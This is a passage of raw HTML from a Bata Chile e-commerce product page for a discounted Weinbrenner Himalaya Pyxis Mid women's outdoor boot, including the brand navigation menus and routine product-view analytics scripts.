            <span class="cc-menu__level__title cc-menu__secondLevel__title">Power</span>
        </a>
        
            <div class="cc-menu__secondLevel__tag blue">
                Deportivo
            </div>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Marcas</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">




    <a href="https://www.bata.com/cl/marcas/power/" class="cc-menu__brandCta power js-analytics-brandLogoComponent js-analytics-clickDiscoverBrand" data-menu-selection="power">
        <div class="cc-menu__brandCta--logo">
            <img class="b-lazyload" src="https://www.bata.com/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwe297ebcc/Power Home/PowerLogo.png" alt=""/>
        </div>
        <div class="cc-menu__brandCta--arrow">
            
                <svg class="iconClassCommon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#functional-arrow-right" />
</svg>
            
        </div>
    </a>

</div><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categor&iacute;as
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/power/sale/" aria-label="Sale">
                <span class="cc-menu__thirdLevel__title">Sale</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/power/mujer/" aria-label="Mujer">
                <span class="cc-menu__thirdLevel__title">Mujer</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/power/hombre/" aria-label="Hombre">
                <span class="cc-menu__thirdLevel__title">Hombre</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/power/infantil/" aria-label="Infantil">
                <span class="cc-menu__thirdLevel__title">Infantil</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/power/new-in/" aria-label="New in">
                <span class="cc-menu__thirdLevel__title">New in</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/power/disciplina/" aria-label="Disciplina">
                <span class="cc-menu__thirdLevel__title">Disciplina</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/power/easyslide/" aria-label="EasySlide">
                <span class="cc-menu__thirdLevel__title">EasySlide</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/power/estilo-deportivo/" aria-label="Estilo Deportivo">
                <span class="cc-menu__thirdLevel__title">Estilo Deportivo</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/marcas/power/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Ver Todo</span>
        </a>
    </div>

</div><div class="cc-menu__secondLevelColumn__wrapper-inner"></div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">



<div class="cc-menu__brandsBannerImage">
    
        <span class="cc-menu__brandsBannerImage__title cc-menu__secondLevelColumn-title">
            DESCUBRE
        </span>
    
    <a href="https://www.bata.com/cl/power.html" class="cc-menu__brandsBannerImage__link js-analytics-clickDiscoverBrand js-analytics-brandLogoComponent" data-menu-selection="power">
        <picture class="cc-menu__brandsBannerImage__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw3c3d89d2/Trending%20Cards/01-Batacom_TrendingCards_PW_desk_sem02.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="401" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw3c3d89d2/Trending%20Cards/01-Batacom_TrendingCards_PW_desk_sem02.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="438" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20438%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw3c3d89d2/Trending%20Cards/01-Batacom_TrendingCards_PW_desk_sem02.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="438" loading="lazy" />
        </picture>
        
            <div class="cc-menu__brandsBannerImage__cta power">
                <div class="cc-menu__brandsBannerImage__text__wrapper">
                    
                        <img class="b-lazyload cc-menu__brandsBannerImage__logo" src="https://www.bata.com/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwe297ebcc/Power Home/PowerLogo.png" alt=""/>
                    
                    
                        <span class="cc-menu__brandsBannerImage__text">
                            Descubre el mundo Power
                        </span>
                    
                </div>
                <div class="cc-menu__brandsBannerImage__arrow">
                    
                        <svg class="iconClassCommon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#functional-arrow-right" />
</svg>
                    
                </div>
            </div>
        
    </a>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevelSecondaryColumn">
    <div class="cc-menu__secondLevelSecondaryColumn__wrapper"><div class="cc-menu__secondLevelSecondaryColumn__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper secondary js-menuSecondLevelItem">
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/cl/marcas/bata-comfit/" data-menu-index="2" data-menu-selection="Bata Comfit" aria-label="Bata Comfit" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title secondary">Bata Comfit</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Marcas</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevelSecondaryColumn__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper secondary js-menuSecondLevelItem">
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/cl/marcas/bata-red-label/" data-menu-index="2" data-menu-selection="Bata Red Label" aria-label="Bata Red Label" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title secondary">Bata Red Label</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Marcas</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevelSecondaryColumn__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper secondary js-menuSecondLevelItem">
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/cl/marcas/bata-industrials/" data-menu-index="2" data-menu-selection="Bata Industrials" aria-label="Bata Industrials" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title secondary">Bata Industrials</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Marcas</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevelSecondaryColumn__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper secondary js-menuSecondLevelItem">
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/cl/marcas/teener/" data-menu-index="2" data-menu-selection="Teener" aria-label="Teener" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title secondary">Teener</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Marcas</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevelSecondaryColumn__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper secondary js-menuSecondLevelItem">
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/cl/marcas/adidas/" data-menu-index="2" data-menu-selection="Adidas" aria-label="Adidas" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title secondary">Adidas</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Marcas</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevelSecondaryColumn__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper secondary js-menuSecondLevelItem">
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/cl/marcas/puma/" data-menu-index="2" data-menu-selection="Puma" aria-label="Puma" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title secondary">Puma</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Marcas</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevelSecondaryColumn__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper secondary js-menuSecondLevelItem">
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/cl/marcas/skechers/" data-menu-index="2" data-menu-selection="Skechers" aria-label="Skechers" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title secondary">Skechers</span>
        </a>
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Marcas</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"></div>
    </ul>
</div>
</div></div>
</div></div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/cl/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#find-store" />
</svg>
                    Tiendas
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-cl-Site/es_CL/Order-StatusForm" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/cl/contactanos.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#contact-us" />
</svg>
                Cont&aacute;ctanos
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/cl/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#icon-account" />
</svg>
            
                Mi cuenta
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-cl-Site/es_CL/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Favoritos
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li></ul>
</div>
</div>
</div>
<div class="cc-menu__overlay js-menuOverlay d-none"></div>



        </div>
    </div>
    <a class="cc-headerBar-logo" href="/cl/" title="Bata Inicio">
        <svg class="iconClassCommon cc-headerBar-logo-svg">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#bata-logo" />
</svg>
    </a>

    <div class="cc-headerBar-right js-headerBarRight" data-url="/on/demandware.store/Sites-bata-cl-Site/es_CL/Account-RightMenu">
        
            




<span class="d-none" id="analyticsCurrencyCode" data-currency="CLP"></span>
<span class="d-none" id="analytics-cartInfo"
    data-value="0"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://www.bata.com/cl/cart" title="Ver Carrito" aria-label="Ver Carrito [0]" aria-haspopup="true" data-timeout="5000" data-hide-checkout-btn="false" tabindex="0" role="button">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
            <span class="cc-icon-number minicart-quantity d-none">
                0
            </span>
        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
    <div class="cc-minicart-overlay js-minicart-wishlist-overlay"></div>
</div>

        
    </div>
</div>

        
        <div class="cc-content-search-mobile js-searchBarMobile ">
            
            



<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/cl/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <div class="cc-input-wrp">
                <input class="js-searchInput cc-input cc-search form-control search-field top-bar js-bar-search-input" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Buscar" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Ingresa palabra clave o n&uacute;mero de art&iacute;culo" autocomplete="off" />
                <button type="button" class="js-resetSearch cc-search__reset" disabled="disabled">
                    Reset
                </button>
                <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Enviar b&uacute;squeda">
                    <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#icon-search" />
</svg>
                </button>
                <button type="button" class="js-closeSearch cc-icon-close-search-button" aria-label="Cerrar b&uacute;squeda">
                    <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#close-remove" />
</svg>
                </button>
            </div>
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper" data-url="/on/demandware.store/Sites-bata-cl-Site/es_CL/SearchServices-GetSuggestions?q=">
                <div class="suggestions-initial">
                    <div class="cc-search-row">
                        <div class="cc-product-search-first-col">
                            <div class="suggestions-no-results cc-search-row-no-results">
                                <div class="suggestions-quick-links-no-results">
                                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="5115397d143d9f19c79117d593" -->
        <div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Enlaces rápidos</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/cl/liquidaci%C3%B3n/">
         Outlet
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/cl/nuevo/">
         Nuevo
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/on/demandware.store/Sites-bata-cl-Site/es_CL/Order-StatusForm">
         Sigue tu pedido
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/cl/storesfind?showMap=true&amp;horizontalView=true">
         Tiendas
         </a>
      </li>
   </ul>
</div>
    </div> <!-- End content-asset -->



                                </div>
                            </div>
                        </div>
                        <div class="cc-product-search-second-col">
                            
	 

	
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <input type="hidden" value="es_CL" name="lang" />
    </form>
</div>

        </div>
    </div>
</header>

<div role="main" id="maincontent" data-active-category="" class="js-main-content">






    
    
    
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    

    
    
    
    
    
    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '701M_075092353109DC',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-cl";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "701M_075092353109DC", type: "detail"});
/* ]]> */
// -->
</script>

    
        
            
        
    
        
    
        
    

    <div id="back-in-stock-container" class="container product-detail product-wrapper cc-product-detail cc-cat-mujer" data-pid="701M_075092353109DC" data-backinstock-msg="Av&iacute;same cuando disponible">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            






<div class="primary-images cc-pdp-col-images js-pdpGallery">

    
    <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--desktop">
        



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/cl/mujer/" aria-current="page">
                        Mujer
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/cl/mujer/calzado/" aria-current="page">
                        Calzado
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/cl/mujer/calzado/outdoor/" class="cc-breadcrumb--last"> Outdoor</a>
                
            </li>

        
    </ol>
</div>

    </div>

    

    <style>
        @media (max-width: 768px) {
                .cc-pdp-images-carousel:not(.slick-initialized) .slick-slide:not(.slick-current) {
                    max-height: 100vw;
                    overflow: hidden;
                }
        }
    </style>

    <div class="cc-pdp-carousels-container">
        
        
        
        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">
            
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item active cc-pdp-carousel-item--single"
                            data-image-position="0">
                        <img class="b-lazyload" alt="Missing Image" title="Missing Image" src=/on/demandware.static/Sites-bata-cl-Site/-/default/dw2cf33077/images/noimagelarge.png/>
                    </button>
                
            
        </div>

        <button type="button" class="cc-container-zoom-icon " data-toggle="modal" data-target="#pdpImgModal">
            <svg class="iconClassCommon cc-icon-maximize">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#maximize" />
</svg>
        </button>
    </div>

    
    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='/on/demandware.store/Sites-bata-cl-Site/es_CL/Product-ShowProductZoom?pid=' data-url-zoom='/on/demandware.store/Sites-bata-cl-Site/es_CL/Product-ShowProductZoom?pid=701M_075092353109DC'></div>
</div>

            

<div class="modal fade cc-image-overlay" id="pdpImgModal" tabindex="-1" role="dialog" aria-labelledby="pdpImgModalTitle" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-image-overlay__extra-wrp">
                <button type="button" class="close cc-image-overlay__close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
                <div class="cc-image-overlay__wrp" data-zoom-out-cursor="/on/demandware.static/Sites-bata-cl-Site/-/default/dw0f90680a/images/pdp-overlay-zoom-out.svg">
                    <div class="cc-image-overlay__main-carousel js-pdp-overlay-main-carousel">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="701M_075092353109DC" data-color-variant="null" data-image-position="0">
                                        <img class="b-lazyload" alt="Missing Image" title="Missing Image" src=/on/demandware.static/Sites-bata-cl-Site/-/default/dw2cf33077/images/noimagelarge.png/>
                                    </div>
                            
                        
                    </div>

                    <div class="cc-image-overlay__thumb js-pdp-overlay-thumb">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="701M_075092353109DC" data-color-variant="null" data-image-position="0">
                                        <img class="b-lazyload" alt="Missing Image" title="Missing Image" src=/on/demandware.static/Sites-bata-cl-Site/-/default/dw2cf33077/images/noimagelarge.png/>
                                    </div>
                            
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


            
            

            <div class="pdp-col-description cc-pdp-col-description">
                <div class="cc-pdp-col-description__wrp">
                   


<div class="cc-product-label">
    
        
    

    
    <span class="cc-badge-abtest-case">
        
        
    </span>

    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            Weinbrenner
        </span>
    

</div>


                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <h1 class="product-name cc-pdp-product-name">Bot&iacute;n Outdoor Mujer Weinbrenner Himalaya Pyxis Mid </h1>

                        <!-- Wishlist -->
                        
                            




<button type="submit" class="add-to-wish-list cc-add-to-wish-list js-action-button-wishlist "
        data-add-href="/on/demandware.store/Sites-bata-cl-Site/es_CL/Wishlist-AddProduct"
        data-remove-href="/on/demandware.store/Sites-bata-cl-Site/es_CL/Wishlist-RemoveProduct"
        data-is-guest="true"
        data-pid="701M_075092353109DC"
        data-variation-group="to-add">
        <span class="cc-add-wishlist wishlist-content-add">
        <svg class="iconClassCommon cc-wishlist-icon">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#icon-wishlist" />
</svg> <span class="cc-pdp__tooltip">Agregar a la lista de favoritos</span>
        </span>
        <span class="cc-remove-wishlist wishlist-content-remove d-none">
        <svg class="iconClassCommon cc-wishlist-icon">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#icon-wishlist-full" />
</svg> <span class="cc-pdp__tooltip">Eliminar de la lista de favoritos</span>
        </span>
</button>
                        
                    </div>
                    <!-- Prices -->
                    <div class="prices cc-pdp-prices">
                        
                        
                        
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
            
        
        <span class="sales cc-sales-reduced ">
            
            
            
                <span class="cc-price-discount" content="49990">
            
                <div class="format-price-layout">
                    
                        <span class="original-price-striked">$ 99.990</span>
                    
                    $ 49.990


                    
                        <span class="badge-alignment-near-price">-50%</span>
                    
                </div>
            </span>
        </span>

        
            
                
                

                

                
            
        
    </div>




                        











    
    
            
            
    




                        
                    </div>

                    <!-- Applicable Promotions -->
                    <div class="pdp-promotions">
                         

                        








                    </div>

                    <div class="attributes cc-attributes">
                        <!-- Attributes and Quantity -->
                        

                        
                        

                        
                        



    
        <div data-attr="color">
            








<div class="attribute">
    

        <!-- Select <Attribute> Label -->

        
        

        <div class="color-selected cc-color-selected">
            <span>Color </span>
            <span class="color-value" data-placeholder="Seleccionar Color">
                
                    
                
                    
                
                Seleccionar Color
            </span>
        </div>

        <!-- Circular Swatch Image Attribute Values -->
        
        <div class="swatches-container cc-swatches-container">
            
                
                
                
                    
                    <button class="color-attribute cc-color-attribute js-colorAttribute cc-imageAttribute selectable  analytics-variantSelected"
                        aria-label="Seleccionar Color GRIS"
                        aria-describedby="10" data-url="https://www.bata.com/on/demandware.store/Sites-bata-cl-Site/es_CL/Product-Variation?dwvar_701M__075092353109DC_color=10&amp;pid=701M_075092353109DC&amp;quantity=1"
                        data-value="GRIS" data-color="10" data-pid="701M_075092353109DC">
                        
                            
                            
                            <span data-attr-value="10" class="color-value swatch-value cc-image">
                                <div class="cc-container-dis-picture">
                                    <img class="js-analytics-selectColorPDPImage" src="null" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwbc91c84c/images/tile/5092235_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dwbc91c84c/images/tile/5092235_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="10" title="10" width="46" height="46" />
